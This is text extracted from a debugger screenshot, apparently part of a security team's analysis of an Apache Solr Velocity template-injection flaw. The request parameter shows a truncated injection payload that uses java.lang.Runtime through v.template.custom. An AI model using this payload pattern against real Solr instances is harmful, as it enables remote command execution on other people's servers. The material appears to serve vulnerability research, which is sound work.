 try {
Template template = engine.getTemplate(templateName + ".vm"); engine: VelocityEngine@7390 templateName: "custom"
return template;
} catch (Exception var8) {
throw new IOException(var8.getMessage());
}
ResponseWriter › getTemplate()
变量
engine = {VelocityEngine@7390}
request = {SolrRequestParsers$1@7272} "{q=1&v.template=custom&df=text&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set
templateName = "custom"
qt = null
path = "/select"
e = {ResourceNotFoundException@7553} "org.apache.velocity.exception.ResourceNotFoundException: Unable to find
ChaMd5安全团队